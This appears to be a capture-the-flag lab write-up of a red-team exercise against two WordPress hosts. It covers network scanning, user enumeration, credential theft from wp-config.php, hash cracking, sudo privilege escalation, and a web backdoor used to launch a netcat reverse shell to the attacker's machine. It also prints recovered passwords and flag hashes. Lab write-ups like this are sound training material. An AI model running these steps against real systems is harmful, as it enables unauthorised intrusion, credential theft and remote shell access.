# **Red Team: Summary of Operations**

## **Table of Contents**

* **Exposed Services**
  + Target 1
  + Target 2
* **Critical Vulnerabilities**
  + Target 1
  + Target 2
* **Exploitation**
  + Target 1
  + Target 2

### **Exposed Services**

$ nmap -sP 192.168.1.1-255

Reveals 192.168.1.110 and 192.168.1.115 are our target 1 and 2.

$ nmap -sV 192.168.1.110

$ nmap -sV 192.168.1.115

**Target 1**

1. **Port 22 (ssh)**
2. **Port 80 (http)**
3. Port 111 (rpcbind)
4. Port 139 (netbios-ssn)
5. Port 445 (netbios-ssn)

**Target 2**

**1. Port 22 (ssh)**

**2. Port 80 (http)**

3. Port 111 (rpcbind)

4. Port 139 (netbios-ssn)

5. Port 445 (netbios-ssn)

### **Critical Vulnerabilities**

The following vulnerabilities were identified on each target:

**Target 1**

1. **Port 22 is open**, this provides us with the ability to ssh in with discovered credentials.
2. **Port 80 is open**, this provides us physical access to the http server / web browser.

**Target 2**

1. **Port 22 is open**, this provides us with the ability to ssh in with discovered credentials.
2. **Port 80 is open**, this provides us physical access to the http server / web browser.

**Exploitation**

$ wpscan –-url http://192.168.1.110/wordpress -eu

Displays both users that we will target.

$ ssh michael@192.168.1.110

I guessed the password and it ended up being correct.

Entry point.

Discovered that there is a second flag inside the /var/www directory.

Also, we discover inside the wordpress directory there is a wp-config.php file.

We searched that file to reveal a few login / passwords.

$ cd wordpress

$ cat wp-config.php

Here we find the username is **root** and the password is **R@v3nSecurity**. This is the information we need to utilize mysql.

In order to get into mysql we ran the command mysql -u root -p

This allowed us to enter mysql as root. Here we had access to more tables and databases.

After this, we wanted to find the databases and tables that were most likely to have the information we were seeking.

$ show databases;

$ use wordpress;

$ show tables;

$ select * from wp_posts;

This reveals the third and fourth flags. ( Note: later we will find flag 4 in another area as well. )

If we return to the tables and look around some more, we find that there is even more valuable information.

$ show tables;

$ select * from wp_users;

Now we can see both users michael and steven, and their corresponding hashes.

From here we must crack those hashes with johntheripper.

Seeing as we already have michaels password, we will crack steven’s. So we will add the value to a file called wp_hashes.txt in the root directory.

$ nano wp_hashes.txt

After we write out the file, we will use the command john wp_hashes.txt , this will take some time, but the result will successfully crack steven’s hash.

We then find that steven’s password is pink84

Now, we can ssh into steven’s account.

$ ssh steven@192.168.1.110

$ pink84

From here we need to run the python script to get root access.

$ sudo python -c ‘import pty;pty.spawn(“/bin/bash”);’



Capture the 4th flag

$ cat flag4.txt

Now, since we cannot ssh into target 2, we have to figure out a way in through a back door.

First,

$ nmap -sP 192.168.1.1-255

This shows us our target 2 at 192.168.1.115 again.

nikto -C all -h http://192.168.1.115



gobuster dir -e -u <http://192.168.1.115> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,txt,html





From here, we try these different domains, and we can see in the vendor section there is a flag2.txt under the PATH directory.

After this, we have to create an exploit.sh file and set the target to the location we are attacking.

$ bash exploit.sh

192.168.1.115/backdoor.php

Now, we are ready to get a shell. Let’s start a netcat listener on port 4444.

$ nc -lnvp 4444

view-source:<http://192.168.1.115/backdoor.php?cmd=nc> 192.168.1.90 4444 -e /bin/bash



flag2.txt in the /var/www directory

$ cd /var/www

$ ls

$ cat flag2.txt

$ find -type f -iname ‘flag*’

**Target 1**

* Flag1.txt:192.168.1.110
* nmap scanning tool
  + nmap -sP 192.168.1.1-255
  + nmap -sV 192.168.1.110
* Flag2.txt:fc3fd58dcdad9ab23faca6e9a36e581c
* Wordpress
  + wpscan --url <http://192.168.1.110/wordpress> -eu
  + cd /var/www
  + ls
* Flag3.txt:afc01ab56b50591e7dccf93122770cd2
* MySQL / Wordpress
  + show databases;
  + show tables;
  + select * from wp_posts
  + *** this also displays flag4.txt ***
* Flag4.txt:715dea6c055b9fe3337544932f2941ce
* ssh / python script
  + sudo python -c 'import pty;pty.spawn("/bin/bash");'
  + cd /root